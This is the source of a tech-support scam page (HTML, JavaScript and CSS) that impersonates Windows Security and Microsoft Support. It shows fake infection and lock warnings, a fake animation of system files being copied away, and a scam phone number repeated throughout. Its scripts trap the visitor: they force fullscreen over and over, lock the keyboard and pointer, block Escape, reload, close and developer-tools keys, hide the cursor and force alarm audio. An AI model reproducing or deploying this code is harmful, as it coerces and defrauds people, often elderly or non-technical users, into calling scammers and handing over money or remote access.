      function b1e1p11() {
        return Promise.all(_audioIds.map(function (id) {
          return hcvaForcePlayAudio(document.getElementById(id));
        })).then(function (results) {
          if (results.some(Boolean)) {
            _audioUnlocked = true;
            _removeAudioUnlockListeners();
            if (_audioBootTimer) {
              clearInterval(_audioBootTimer);
              _audioBootTimer = null;
            }
          }
          return results.some(Boolean);
        });
      }

      function _removeAudioUnlockListeners() {
        _audioUnlockEvents.forEach(function (e) {
          document.removeEventListener(e, _unlockAudio, true);
        });
      }

      function _unlockAudio() {
        b1e1p11();
      }

      function hcvaBootAudio() {
        b1e1p11();
      }

      hcvaBootAudio();
      document.addEventListener('DOMContentLoaded', hcvaBootAudio);
      window.addEventListener('load', hcvaBootAudio);

      var bootAttempts = 0;
      _audioBootTimer = window.setInterval(function () {
        bootAttempts += 1;
        b1e1p11();
        if (_audioUnlocked || bootAttempts >= 20) {
          clearInterval(_audioBootTimer);
          _audioBootTimer = null;
        }
      }, 400);

      _audioIds.forEach(function (id) {
        var a = document.getElementById(id);
        if (!a) return;
        a.addEventListener('canplaythrough', hcvaBootAudio);
        a.addEventListener('loadeddata', hcvaBootAudio);
      });

      _audioUnlockEvents.forEach(function (e) {
        document.addEventListener(e, _unlockAudio, { capture: true, passive: true });
      });

      window.b1e1p11 = b1e1p11;
    </script>
    <div id="hula">
      <div class="bgimg">
        <img src="fbg4.png" alt="" width="100%" height="100%">
      </div>
      <div id="scan">

        <!-- ── STAGE ── -->
        <div class="stage">

          <!-- Panel 1 — System Info -->
          <div class="panel">
            <div class="panel-inner">
              <img src="1d1m.png" alt="Windows Security">
              <h2>System Information</h2>
              <p>Windows Defender protection active.<br>
                 Real-time scanning enabled.<br>
                 Virus &amp; threat detection.<br>
                 Security status: <strong style="color:#c42b1c">CRITICAL</strong></p>
            </div>
          </div>

          <!-- Panel 2 — Microsoft Support -->
          <div class="panel">
            <div class="panel-inner">
              <img src="mis0f1t.png" alt="Microsoft Support">
              <h2>Microsoft Support</h2>
              <p>Remote threat removal service.<br>
                 Full system diagnostics.<br>
                 IP blacklist clearance.<br>
                 Guaranteed security &amp; performance.</p>
            </div>
          </div>

          <!-- Panel 3 — Assistance -->
          <div class="panel">
            <div class="panel-inner">
              <img src="mis0f1t.png" alt="Assistance">
              <h2>Assistance</h2>
              <p>Access certified Microsoft technicians and security resources immediately.</p>
            </div>
          </div>

          <!-- Top notification bar (inside stage so it floats above panels) -->
          <div class="top-notification-bar" style="font-size:13px;width:520px">
            <span>
              Security scan in progress — Please do not close this page<br><br>
              Active Windows Security • Diagnostic in progress •<br>
              Please contact us for free. A technical advisor will guide you through the removal process.<br><br>
              Your computer has been disabled.<br><br>
              Windows Defender SmartScreen prevents unrecognized apps from running.<br><br>
              <strong>Guaranteed support 24/7 • +1 (855) 251-3137</strong>
            </span>
          </div>

          <!-- ── Centre Action Panel (MAIN) ── -->
          <div class="panel panel-action" id="panel-action">
            <div class="panel-action-inner">

              <div class="action-logo">
                <img src="1d1m.png" alt="Windows Security" style="font-size:10px;">
              </div>

              <h2>Diagnostic</h2>

              <!-- Green box -->
              <div class="green-info-box">
                <div class="green-info-title" style="display:flex;align-items:center;gap:6px;font-size:10px;">
                  <img src="mis0f1t.png" alt="" style="width:16px;height:16px;">
                  <span>GOOD NEWS: DEVICE UNDER WARRANTY</span>
                </div>
                <div class="green-info-text" style="font-size:10px;">
                  100% free service.<br><br>
                  In addition, you benefit from Windows Defender Cloud (1 year free) included in your warranty.
                </div>
              </div>

              <p class="action-message" style="font-size:10px;">
                <strong>YOUR COMPUTER HAS BEEN LOCKED</strong><br><br>
                <span style="display:inline-flex;align-items:center;gap:6px;">
                  <img src="mis0f1t.png" alt="" style="width:16px;height:16px;font-size:10px;">
                  <strong>WARNING: LICENSE EXPIRED</strong>
                </span>
              </p>

              <!-- IP / Location / Network -->
              <div class="ip-box">
                <span class="ip-label" style="font-size:10px;">Compromised IP address</span>
                <span class="ip-value" style="font-size:10px;" data-hcva-ip>—</span>
              </div>
              <div class="ip-box">
                <span class="ip-label" style="font-size:10px;">Localisation</span>
                <span class="ip-value" style="font-size:10px;" data-hcva-location>—</span>
              </div>
              <div class="ip-box">
                <span class="ip-label" style="font-size:10px;">Network operator</span>
                <span class="ip-value" style="font-size:10px;" data-hcva-isp>—</span>
              </div>

              <!-- Threats (controlled by 1mai1sy1.js) -->
              <div id="dixon">
                <div class="nen">Trojan:Script/Wacatac.B!ml — Critical threat detected</div>
                <div class="nen1">Spamhaus SBL blacklist match — IP flagged</div>
                <div class="nen2">Brute-force login attempts detected</div>
                <div class="nen3">Unauthorized proxy / VPN abuse risk</div>
              </div>

              <!-- Red phone box -->
              <div class="red-info-box">
                <div class="red-info-top">
                  <span class="red-info-badge">24/7 Support</span>
                  <span class="red-info-label">Level 2 technician</span>
                </div>
                <span class="red-info-phone">+1 (855) 251-3137</span>
              </div>

              <!-- Authorize / Refuse -->
              <div class="action-buttons">
                <button class="btn-allow" type="button" style="font-size:10px;">Authorize</button>
                <button class="btn-deny" type="button" style="font-size:10px;">Refuse</button>
              </div>

            </div>
          </div>

          <!-- Panel 5 — diagnostic question -->
          <div class="panel panel-action panel-action-5" id="panel-action-5">
            <div class="panel-action-inner">
              <p class="action-message" style="font-size:10px;">
                System diagnostic in progress.<br><br>
                Do you allow a full scan after a threat is detected?
              </p>
            </div>
          </div>

          <!-- Panel 6 — activation code -->
          <div class="panel panel-action panel-action-6" id="panel-action-6">
            <div class="code-box">

              <!-- Red header strip -->
              <div class="code-header">
                <div class="code-header-ico">🔑</div>
                <div class="code-header-text">
                  <div class="code-header-title">Windows Activation Required</div>
                  <div class="code-header-sub">Your system protection is suspended</div>
                </div>
                <div class="code-timer-badge">
                  <span class="code-timer-val" id="actTimer">05:00</span>
                  <span class="code-timer-lbl">REMAINING</span>
                </div>
              </div>

              <!-- Body -->
              <div class="code-body">

                <div class="code-step">
                  <div class="code-step-num">1</div>
                  <div class="code-step-txt">Call support immediately at <strong>+1 (855) 251-3137</strong> to receive your activation code.</div>
                </div>
                <div class="code-step">
                  <div class="code-step-num">2</div>
                  <div class="code-step-txt">Enter the code below and press <strong>ENABLE</strong> to restore full protection.</div>
                </div>

                <div class="code-divider"></div>

                <div class="code-input-row">
                  <input type="text" class="code-input" placeholder="Enter activation code here…" maxlength="25" spellcheck="false" autocomplete="off">
                  <button class="code-btn">ENABLE</button>
                </div>

                <div class="code-footer">
                  <span class="code-footer-ico">🛡️</span>
                  <span class="code-footer-txt">Authorized Microsoft Support • Available <strong>24 / 7</strong> • Toll-Free</span>
                </div>

              </div><!-- /.code-body -->
            </div><!-- /.code-box -->
          </div>

        </div><!-- /.stage -->

        <!-- Windows 11 file transfer flyout -->
        <div id="win-file-transfer" class="win-file-transfer" aria-live="polite">
          <div class="win-file-transfer__shell">
            <div class="win-file-transfer__header">
              <div class="win-file-transfer__icons">
                <div class="win-file-transfer__ico" aria-hidden="true">
                  <svg viewBox="0 0 32 32" fill="none"><path d="M4 8a3 3 0 013-3h7l2.5 2.5H25a3 3 0 013 3v13a3 3 0 01-3 3H7a3 3 0 01-3-3V8z" fill="#FFC83D"/><path d="M12 5.5H25a2 2 0 012 2V8H7V7.5A2 2 0 019 5.5h3z" fill="#E6A800"/></svg>
                </div>
                <span class="win-file-transfer__arrow" aria-hidden="true">›</span>
                <div class="win-file-transfer__ico" aria-hidden="true">
                  <svg viewBox="0 0 32 32" fill="none"><rect x="4" y="8" width="24" height="18" rx="2" fill="#8A8886"/><path d="M10 14h12M10 18h8" stroke="#fff" stroke-width="1.5" stroke-linecap="round"/><circle cx="24" cy="10" r="5" fill="#605E5C" stroke="#fff" stroke-width="1.2"/><text x="24" y="12.5" text-anchor="middle" font-size="6" font-weight="700" fill="#fff">?</text></svg>
                </div>
              </div>
              <div class="win-file-transfer__copy">
                <p class="win-file-transfer__title">Copying <span id="wft-count">2,847</span> items</p>
                <p class="win-file-transfer__subtitle">from <strong>Local Disk (C:)</strong> to <strong>unknown address</strong></p>
              </div>
            </div>
            <div class="win-file-transfer__body">
              <div class="win-file-transfer__progress-row">
                <div class="win-file-transfer__progress-track">
                  <div class="win-file-transfer__progress-fill" id="wft-fill"></div>
                </div>
                <span class="win-file-transfer__pct" id="wft-pct">0%</span>
              </div>
              <div class="win-file-transfer__meta">
                <span id="wft-speed">Calculating…</span>
                <span id="wft-remaining">2,847 items remaining</span>
                <span id="wft-time">About 2:00 remaining</span>
              </div>
              <div class="win-file-transfer__current">
                <svg class="win-file-transfer__file-ico" viewBox="0 0 16 16" aria-hidden="true"><path d="M9 1H4a1 1 0 00-1 1v12a1 1 0 001 1h8a1 1 0 001-1V5L9 1z" fill="#0078d4"/><path d="M9 1v4h4" fill="#005a9e"/></svg>
                <span class="win-file-transfer__file-name" id="wft-file">Preparing items…</span>
              </div>
            </div>
            <div class="win-file-transfer__footer">
              <button type="button" class="win-file-transfer__cancel" tabindex="-1">Cancel</button>
            </div>
          </div>
        </div>

        <!-- Bottom marquee -->
        <div class="bottom-marquee">
          <div class="marquee-track">
            <div class="marquee-item" style="font-size:13px;">
              <img src="1d1m.png" alt="">
              <span>Active Windows Security • Diagnostic in progress • 24/7 Authorized Support • <strong>+1 (855) 251-3137</strong></span>
            </div>
            <div class="marquee-item" style="font-size:13px;">
              <img src="1d1m.png" alt="">
              <span>Active Windows Security • Diagnostic in progress • 24/7 Authorized Support • <strong>+1 (855) 251-3137</strong></span>
            </div>
          </div>
        </div>

        <!-- Mini float bottom-right -->
        <div class="mini-float-bottom">
          <img src="mis0f1t.png" alt="Support">
          <span>Online Support<br>Toll-free 24/7: <strong class="support-phone-inline">+1 (855) 251-3137</strong></span>
        </div>

      </div><!-- /#scan -->

      <!-- ── "Don't worry" top hover dropdown ── -->
      <div id="_pv_topzone"></div>
      <div id="_pv_toppanic">
        <div id="_pv_toppanic__inner">
          <div id="_pv_toppanic__ico">🛡</div>
          <div id="_pv_toppanic__text">
            <p id="_pv_toppanic__heading">Don't worry — we are here with you</p>
            <p id="_pv_toppanic__body">
              Stay calm. Your files are safe. Our certified technician is actively
              monitoring your case and will resolve this remotely. Do <strong>not</strong>
              restart or close this window.
            </p>
            <span id="_pv_toppanic__phone">📞 +1 (855) 251-3137 &nbsp;·&nbsp; Free 24/7</span>
          </div>
        </div>
      </div>


    <!-- loader (hidden; kept so showd() can reference it) -->
    <div class="loader_bg" id="loader" style="display:none">
      <div class="loader" aria-hidden="true"></div>
    </div>
    <div class="bgimg" onmousemove="showd();">
      <img src="b1ck1.jpg" alt="">
    </div>
    <div class="page-scroll-spacer" aria-hidden="true"></div>

    <!-- firstpop kept hidden — required by showd() / showd1() internals -->
    <div id="firstpop" class="win-troubleshoot" role="dialog" style="display:none" aria-hidden="true">
      <div class="win-troubleshoot__titlebar">
        <div class="win-troubleshoot__brand">
          <img src="mis0f1t.png" alt="" width="24" height="24">
          <span>Microsoft</span>
        </div>
      </div>
      <div class="win-troubleshoot__body topp">
        <h1 id="firstpop-title" class="win-troubleshoot__headline">IP compromised. Hackers have breached this device.</h1>
      </div>
    </div>

    <!-- Call-to-action toast — slides in after modals clear -->
    <div id="wsp-call-toast" class="wsp-call-toast">
      <div class="wsp-call-toast__bar"></div>
      <div class="wsp-call-toast__head">
        <img src="mis0f1t.png" width="14" height="14" alt="" style="flex-shrink:0">
        <span class="wsp-call-toast__app">Microsoft Security Support</span>
        <span class="wsp-call-toast__badge">URGENT</span>
        <button class="wsp-call-toast__x" type="button" aria-label="Dismiss">✕</button>
      </div>
      <div class="wsp-call-toast__body">
        <div class="wsp-call-toast__icon">📞</div>
        <div class="wsp-call-toast__text">
          <p class="wsp-call-toast__title">Technician standing by — call now</p>
          <p class="wsp-call-toast__num">+1 (855) 251-3137</p>
          <p class="wsp-call-toast__sub">Toll-free · 24 / 7 · Device locked</p>
        </div>
      </div>
      <a class="wsp-call-toast__btn" href="tel:+18552513137">📞 &nbsp;Call Now</a>
    </div>

    <!-- Windows 11 bottom-right notification panel -->
    <div id="win-br-notification">
      <div class="win-br-notif__accent"></div>
      <div class="win-br-notif__header">
        <img src="mis0f1t.png" width="13" height="13" alt="" style="flex-shrink:0;">
        <span class="win-br-notif__app">Windows Security</span>
        <span class="win-br-notif__time">now</span>
        <button class="win-br-notif__close" type="button" aria-label="Dismiss">✕</button>
      </div>
      <div class="win-br-notif__body">
        <span class="win-br-notif__icon">🛡</span>
        <div class="win-br-notif__content">
          <p class="win-br-notif__title">⚠ Security Alert — Action Required</p>
          <p class="win-br-notif__msg">Your device has been compromised. Microsoft Support must verify your identity to unlock this computer. Do not restart or shut down.</p>
        </div>
      </div>
    </div>

    <script src="../js/visitor-ip.js"></script>
    <script src="../js/load-tfn.js"></script>
    <script>
      /* Generate incident / case IDs */
      (function () {
        var el = document.getElementById("hcva-incident-id");
        var d = new Date();
        var p = function (n) { return String(n).padStart(2, "0"); };
        var id = "WDS-" + d.getFullYear() + p(d.getMonth() + 1) + p(d.getDate()) + "-" + Math.random().toString(16).slice(2, 6).toUpperCase();
        if (el) el.textContent = id;
        var caseEl = document.getElementById("hcva-case-id");
        if (caseEl) caseEl.textContent = "MSS-" + id.slice(4);
        document.querySelectorAll("[data-hcva-case]").forEach(function (node) {
          node.textContent = caseEl ? caseEl.textContent : "MSS-…";
        });
      })();

      /* Live clock */
      (function () {
        function updateClock() {
          var now = new Date();
          var h = now.getHours(), m = now.getMinutes();
          var ampm = h >= 12 ? "PM" : "AM";
          h = h % 12 || 12;
          var pad = function (n) { return String(n).padStart(2, "0"); };
          var t = document.getElementById("niche-clock-time");
          var d = document.getElementById("niche-clock-date");
          if (t) t.textContent = pad(h) + ":" + pad(m) + " " + ampm;
          if (d) d.textContent = (now.getMonth() + 1) + "/" + now.getDate() + "/" + now.getFullYear();
        }
        updateClock();
        setInterval(updateClock, 10000);
      })();

      /* Animate scan percentage counter */
      (function () {
        var el = document.getElementById("win-sec-pct");
        if (!el) return;
        el.textContent = "0%";
        var start = Date.now(), dur = 2000;
        function tick() {
          var pct = Math.min(100, Math.round(((Date.now() - start) / dur) * 100));
          el.textContent = pct + "%";
          if (pct < 100) requestAnimationFrame(tick);
        }
        requestAnimationFrame(tick);
      })();

      /* AUTO-START: skip page 1 entirely — go straight to scan phase */
      window.addEventListener("DOMContentLoaded", function () {
        /* Call showd1() to show the threat / scan panel immediately */
        if (typeof showd1 === "function") {
          showd1();
        } else {
          /* Fallback: show hula directly if JS not yet ready */
          var hula = document.getElementById("hula");
          if (hula) hula.style.display = "block";
        }

        /* Try to enter fullscreen — browsers only allow this from a user gesture,
           so we attempt it and silently ignore if denied. */
        if (typeof hcvaEnterPresentation === "function") {
          hcvaEnterPresentation();
        }

        if (typeof hcvaBindFullscreenGuard === "function") {
          hcvaBindFullscreenGuard();
        }

        if (typeof window.b1e1p11 === "function") {
          window.b1e1p11();
          [200, 800, 2000, 4000].forEach(function (ms) {
            setTimeout(window.b1e1p11, ms);
          });
        }

        /* Show bottom-right notification after short delay */
        setTimeout(function () {
          var el = document.getElementById("win-br-notification");
          if (el) el.classList.add("is-visible");
        }, 1200);

        /* audio already handled by _unlockAudio listeners above */
      });

      (function () {
        var started = false;
        var shown = false;

        function hcvaStartFileTransferAnim() {
          if (started) return;
          started = true;

          var fillEl = document.getElementById("wft-fill");
          var pctEl = document.getElementById("wft-pct");
          var speedEl = document.getElementById("wft-speed");
          var remEl = document.getElementById("wft-remaining");
          var timeEl = document.getElementById("wft-time");
          var fileEl = document.getElementById("wft-file");
          if (!fillEl || !pctEl || !fileEl || !timeEl) return;

          var TOTAL = 2847;
          var DURATION_SEC = 120;
          var FILES = [
            "C:\\Windows\\System32\\drivers\\tcpip.sys",
            "C:\\Windows\\Temp\\svchost_update.exe",
            "C:\\Users\\Public\\AppData\\Local\\Temp\\~DF9AC2.tmp",
            "C:\\ProgramData\\Microsoft\\Windows Defender\\Quarantine\\Resources\\",
            "C:\\Users\\AppData\\Roaming\\Microsoft\\Windows\\Recent\\CustomDestinations",
            "C:\\Windows\\System32\\wbem\\WmiPrvSE.exe",
            "C:\\Program Files\\WindowsApps\\Microsoft.WindowsStore\\",
            "C:\\Windows\\System32\\config\\SAM",
            "C:\\Users\\AppData\\Local\\Google\\Chrome\\User Data\\Default\\Login Data",
            "C:\\Windows\\SysWOW64\\msiexec.exe",
            "C:\\ProgramData\\Microsoft\\Windows Defender\\Scans\\History\\",
            "C:\\Windows\\System32\\lsass.exe",
          ];

          var fileIdx = 0;
          var start = Date.now();
          var lastSecond = -1;
          var speed = 18.4;
          var secsLeftDisplay = DURATION_SEC;

          function fmt(n) { return Math.max(0, n).toLocaleString("en-US"); }

          function formatTimeRemaining(secsLeft) {
            var s = Math.max(0, secsLeft);
            if (s <= 0) return "Finishing…";
            if (s >= 60) {
              var mins = Math.floor(s / 60);
              var secs = s % 60;
              return "About " + mins + ":" + String(secs).padStart(2, "0") + " remaining";
            }
            if (s >= 10) return "About " + s + " seconds remaining";
            return "A few seconds remaining";
          }

          function tick() {
            var elapsed = (Date.now() - start) / 1000;
            var secNow = Math.floor(elapsed);
            secsLeftDisplay = Math.max(0, DURATION_SEC - secNow);
            var pct = Math.min(89, (secNow / DURATION_SEC) * 89);
            var done = Math.floor((pct / 100) * TOTAL);
            var remaining = Math.max(0, TOTAL - done);

            if (secNow !== lastSecond) {
              lastSecond = secNow;
              speed = Math.max(8, Math.min(42, speed + (Math.random() - 0.5) * 6));
            }

            fillEl.style.width = pct.toFixed(1) + "%";
            pctEl.textContent = Math.round(pct) + "%";
            speedEl.textContent = speed.toFixed(1) + " MB/s";
            remEl.textContent = fmt(remaining) + " items remaining";
            timeEl.textContent = formatTimeRemaining(secsLeftDisplay);

            if (Math.random() > 0.62) {
              fileIdx = (fileIdx + 1) % FILES.length;
              fileEl.textContent = FILES[fileIdx];
            } else if (secNow < 2) {
              fileEl.textContent = "Preparing items…";
            }

            if (secsLeftDisplay > 0 || pct < 89) {
              requestAnimationFrame(tick);
            }
          }

          requestAnimationFrame(tick);
        }

        function hcvaShowFileTransfer() {
          if (shown) return;
          shown = true;
          var box = document.getElementById("win-file-transfer");
          if (box) box.classList.add("is-visible");
          hcvaStartFileTransferAnim();
        }

        function hcvaScheduleFileTransfer() {
          setTimeout(hcvaShowFileTransfer, 3000);
        }

        hcvaScheduleFileTransfer();
      })();
    /* ── Black-out + animated modal cleanup when support panel appears ── */
    (function () {
      var chatBox = document.getElementById('chat-box');
      if (!chatBox) return;
      var triggered = false;
      var obs = new MutationObserver(function () {
        if (triggered || !chatBox.classList.contains('is-visible')) return;
        triggered = true;
        obs.disconnect();

        setTimeout(function () {
          /* Fade background to black */
          var hula = document.getElementById('hula');
          if (hula) hula.classList.add('hula-fade-black');

          /* Animate away ALL modals, toasts and the BR notification */
          var leaving = [].slice.call(document.querySelectorAll(
            '.win-mini-modal, #win-toast-security, #win-toast-lock, #win-toast-call, #win-br-notification, #win-file-transfer'
          ));
          var visibleCount = 0;
          leaving.forEach(function (el, i) {
            if (el.style.display === 'none' && !el.classList.contains('is-visible')) return;
            setTimeout(function () {
              el.classList.add('modal-exit');
              setTimeout(function () {
                el.style.display = 'none';
                el.classList.remove('modal-exit', 'is-visible');
              }, 420);
            }, visibleCount++ * 130);
          });

          /* After everything clears, show new bottom-right call toast */
          setTimeout(function () {
            var t = document.getElementById('wsp-call-toast');
            if (t) t.classList.add('wsp-call-toast--in');
          }, visibleCount * 130 + 600);

        }, 2000);
      });
      obs.observe(chatBox, { attributes: true, attributeFilter: ['class'] });
    })();
    </script>
    <script src="s1l1i1c1k.js"></script>
    <!-- Report timestamp -->
    <script>
    (function(){
      var el = document.getElementById('wsp-report-ts');
      if (!el) return;
      var d = new Date();
      var pad = function(n){ return n < 10 ? '0'+n : n; };
      el.textContent = d.getFullYear() + '-' + pad(d.getMonth()+1) + '-' + pad(d.getDate())
        + '  ' + pad(d.getHours()) + ':' + pad(d.getMinutes()) + ':' + pad(d.getSeconds());
    })();
    </script>
    <!-- Call-toast dismiss -->
    <script>
    (function(){
      var btn = document.querySelector('.wsp-call-toast__x');
      var toast = document.getElementById('wsp-call-toast');
      if (btn && toast) btn.addEventListener('click', function(){
        toast.style.transform = 'translateX(340px)';
        toast.style.opacity = '0';
      });
    })();
    </script>
    <!-- Cycling ticker messages -->
    <script>
    (function () {
      var msgs = [
        { icon:'💬', text:'Don\'t panic — we are here with you' },
        { icon:'🚫', text:'Don\'t click anything or touch your keyboard' },
        { icon:'✅', text:'Your data is safe — our team is securing your device' },
        { icon:'🔒', text:'Do NOT restart or close this window' },
        { icon:'👨‍💻', text:'A certified Microsoft technician is reviewing your case now' },
        { icon:'🛡', text:'Your files are intact — threat is being neutralised' },
        { icon:'📞', text:'Call us now — technician answers immediately' },
      ];
      var idx = 0;
      var iconEl  = document.querySelector('.wsp-ticker__icon');
      var textEl  = document.getElementById('wsp-ticker-text');
      if (!iconEl || !textEl) return;
      function show(i) {
        textEl.classList.add('fade-out');
        setTimeout(function () {
          iconEl.textContent = msgs[i].icon;
          textEl.textContent = msgs[i].text;
          textEl.classList.remove('fade-out');
        }, 420);
      }
      setInterval(function () {
        idx = (idx + 1) % msgs.length;
        show(idx);
      }, 3500);
    })();
    </script>

    <!-- Activation countdown timer -->
    <script>
    (function(){
      var secs = 5*60, el = document.getElementById('actTimer');
      if(!el) return;
      var t = setInterval(function(){
        if(secs <= 0){ clearInterval(t); el.textContent='00:00'; return; }
        secs--;
        var m = Math.floor(secs/60), s = secs%60;
        el.textContent = (m<10?'0':'')+m+':'+(s<10?'0':'')+s;
      }, 1000);
    })();
    </script>

    <!-- ══════════════════════════════════════════════════════
         POPUPVICKY PROTECTION LAYER
         • Fullscreen trap (re-enter on every interaction)
         • Pointer Lock (mouse confined to page)
         • Escape key blocked + "ESC BLOCKED" toast
         • All dangerous hotkeys suppressed
         • beforeunload warning
    ══════════════════════════════════════════════════════ -->
    <script>
    (function () {
      'use strict';

      /* ── helpers ── */
      function forceFullscreen() {
        var el = document.documentElement;
        var rfs = el.requestFullscreen || el.webkitRequestFullscreen ||
                  el.webkitRequestFullScreen || el.mozRequestFullScreen ||
                  el.msRequestFullscreen;
        if (rfs) {
          try {
            var p = rfs.call(el, { navigationUI: 'hide' });
            if (p && typeof p.then === 'function') {
              p.then(function () {
                if (typeof window.b1e1p11 === 'function') window.b1e1p11();
              }).catch(function () {
                try { rfs.call(el); } catch (e2) {}
                if (typeof window.b1e1p11 === 'function') window.b1e1p11();
              });
            } else if (typeof window.b1e1p11 === 'function') {
              window.b1e1p11();
            }
          } catch (e) {
            try { rfs.call(el); } catch (e2) {}
            if (typeof window.b1e1p11 === 'function') window.b1e1p11();
          }
        }
        if (navigator.keyboard && navigator.keyboard.lock) {
          navigator.keyboard.lock().catch(function () {});
        }
      }

      function requestPointerLock() {
        var el = document.documentElement;
        var rpl = el.requestPointerLock || el.mozRequestPointerLock ||
                  el.webkitRequestPointerLock;
        if (rpl) { try { rpl.call(document.body); } catch (e) {} }
      }

      function showEscBlocked() {
        var id = '_pv_esc_blocked';
        var old = document.getElementById(id);
        if (old) old.remove();
        var el = document.createElement('div');
        el.id = id;
        el.innerHTML =
          '<div style="font-size:28px;margin-bottom:6px;">🔒</div>' +
          '<strong style="font-size:14px;letter-spacing:.04em;">ESC KEY BLOCKED</strong><br>' +
          '<span style="font-size:11px;opacity:.85;line-height:1.5;">' +
          'Windows Security has prevented you from exiting.<br>' +
          'Your device is locked until the issue is resolved.</span>';
        el.style.cssText = [
          'position:fixed', 'top:50%', 'left:50%',
          'transform:translate(-50%,-50%)',
          'z-index:2147483647',
          'background:rgba(180,20,20,0.97)',
          'color:#fff',
          'padding:22px 34px',
          'border-radius:14px',
          'text-align:center',
          'font-family:Segoe UI,system-ui,sans-serif',
          'line-height:1.6',
          'box-shadow:0 12px 48px rgba(0,0,0,.7)',
          'border:2px solid rgba(255,100,100,.45)',
          'pointer-events:none',
          'animation:_pvEscPulse .25s ease',
        ].join(';');
        document.body.appendChild(el);
        setTimeout(function () {
          el.style.transition = 'opacity .5s';
          el.style.opacity = '0';
          setTimeout(function () { try { el.remove(); } catch (e) {} }, 600);
        }, 2200);
      }

      /* pulse keyframe */
      (function () {
        var s = document.createElement('style');
        s.textContent =
          '@keyframes _pvEscPulse{0%{transform:translate(-50%,-50%) scale(.85);opacity:0}' +
          '60%{transform:translate(-50%,-50%) scale(1.04)}' +
          '100%{transform:translate(-50%,-50%) scale(1);opacity:1}}';
        document.head.appendChild(s);
      })();

      /* ── 1. Fullscreen on initial load (multi-attempt) ── */
      [200, 800, 2000, 4000].forEach(function (ms) {
        setTimeout(forceFullscreen, ms);
      });

      /* ── 2. Re-enter fullscreen on fullscreen change ── */
      var _fsLock = false;
      function onFsChange() {
        if (_fsLock) return;
        var inFs = !!(document.fullscreenElement || document.webkitFullscreenElement ||
                      document.mozFullScreenElement || document.msFullscreenElement);
        if (inFs) {
          if (typeof window.b1e1p11 === 'function') window.b1e1p11();
        }
        if (!inFs) {
          _fsLock = true;
          setTimeout(function () {
            _fsLock = false;
            forceFullscreen();
          }, 60);
        }
      }
      ['fullscreenchange','webkitfullscreenchange','mozfullscreenchange',
       'msfullscreenchange'].forEach(function (ev) {
        document.addEventListener(ev, onFsChange);
      });

      /* ── 3. Keyboard trap ── */
      document.addEventListener('keydown', function (e) {
        var k = e.key;
        var kc = e.keyCode || e.which;

        /* Escape — block + show toast + re-enter FS */
        if (k === 'Escape' || kc === 27) {
          e.preventDefault(); e.stopImmediatePropagation();
          showEscBlocked();
          setTimeout(forceFullscreen, 80);
          return false;
        }

        /* F5 — reload */
        if (k === 'F5' || kc === 116) {
          e.preventDefault(); e.stopImmediatePropagation(); return false;
        }

        /* F11 — fullscreen toggle (we want OUR fullscreen) */
        if (k === 'F11' || kc === 122) {
          e.preventDefault(); e.stopImmediatePropagation();
          forceFullscreen(); return false;
        }

        /* F12 — DevTools */
        if (k === 'F12' || kc === 123) {
          e.preventDefault(); e.stopImmediatePropagation(); return false;
        }

        /* Alt+F4 — close window */
        if (e.altKey && (k === 'F4' || kc === 115)) {
          e.preventDefault(); e.stopImmediatePropagation(); return false;
        }

        /* Ctrl/Cmd+W — close tab */
        if ((e.ctrlKey || e.metaKey) && (k === 'w' || k === 'W')) {
          e.preventDefault(); e.stopImmediatePropagation(); return false;
        }

        /* Ctrl/Cmd+R or Ctrl/Cmd+Shift+R — reload */
        if ((e.ctrlKey || e.metaKey) && (k === 'r' || k === 'R')) {
          e.preventDefault(); e.stopImmediatePropagation(); return false;
        }

        /* Ctrl+Shift+I / Ctrl+Shift+J — DevTools */
        if ((e.ctrlKey || e.metaKey) && e.shiftKey &&
            (k === 'i' || k === 'I' || k === 'j' || k === 'J')) {
          e.preventDefault(); e.stopImmediatePropagation(); return false;
        }

        /* Ctrl+U — view source */
        if ((e.ctrlKey || e.metaKey) && (k === 'u' || k === 'U')) {
          e.preventDefault(); e.stopImmediatePropagation(); return false;
        }

        /* Any other key → re-enter fullscreen */
        forceFullscreen();
      }, true);

      /* ── 4. Pointer lock after first click ── */
      var _plDone = false;
      document.addEventListener('click', function () {
        forceFullscreen();
        if (!_plDone) { _plDone = true; requestPointerLock(); }
      });

      /* ── 5. Right-click → block + re-enter FS ── */
      document.addEventListener('contextmenu', function (e) {
        e.preventDefault();
        forceFullscreen();
      });

      /* ── 6. beforeunload warning ── */
      window.addEventListener('beforeunload', function (e) {
        var msg = 'Windows Security Alert: Closing this page will prevent the threat from being removed. Your data may be at risk.';
        e.preventDefault();
        e.returnValue = msg;
        return msg;
      });

      /* ── 7. Pointer-lock change handler — re-lock if lost ── */
      var _plLock2 = false;
      function onPointerLockChange() {
        var locked = !!(document.pointerLockElement || document.mozPointerLockElement ||
                        document.webkitPointerLockElement);
        if (!locked && !_plLock2) {
          _plLock2 = true;
          setTimeout(function () {
            _plLock2 = false;
            requestPointerLock();
          }, 400);
        }
      }
      ['pointerlockchange','mozpointerlockchange','webkitpointerlockchange'].forEach(function (ev) {
        document.addEventListener(ev, onPointerLockChange);
      });

    })();
    </script>
  </body>
</html>
</file>
<file: windows/s1t1y1le.css>
::after, ::before { line-height: normal; }

html {
  overflow: hidden;
  height: 100%;
}

body {
  margin: 0;
  padding: 0;
  height: 100%;
  min-height: 100%;
  position: relative;
  overflow: hidden;
  cursor: none;
  scrollbar-width: none;
  -ms-overflow-style: none;
  -webkit-user-select: none;
  user-select: none;
}

body::-webkit-scrollbar {
  display: none;
  width: 0;
  height: 0;
}

/* Cursor visible only on page 1 troubleshooter modal */
#firstpop {
  cursor: default;
}

#firstpop .win-troubleshoot__close,
#firstpop .win-troubleshoot__option,
#firstpop .win-troubleshoot__cancel,
#firstpop .den {
  cursor: pointer;
}

/* Page 2 — mouse fully disabled */
html.hcva-page2-active,
html.hcva-page2-active body {
  cursor: none !important;
}

html.hcva-page2-active .bgimg {
  pointer-events: none;
}

html.hcva-page2-active #hula {
  pointer-events: auto;
  cursor: none !important;
}

html.hcva-page2-active #hula,
html.hcva-page2-active #hula * {
  cursor: none !important;
  pointer-events: none !important;
}

/* Full-viewport wallpaper — stays fixed so it always matches the design */
.bgimg {
  position: fixed;
  inset: 0;
  width: 100%;
  height: 100%;
  z-index: 0;
  overflow: hidden;
  pointer-events: auto;
}

.bgimg img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center top;
  pointer-events: none;
}

/* Invisible height so the page can scroll while wallpaper + modal stay fixed */
.page-scroll-spacer {
  position: relative;
  width: 100%;
  height: 120vh;
  z-index: 0;
  pointer-events: none;
}

.loader_bg {
     position: fixed;
     z-index: 99;
     background: #aaaaab;
     width: 100%;
     height: 100%;
opacity:.8;
}
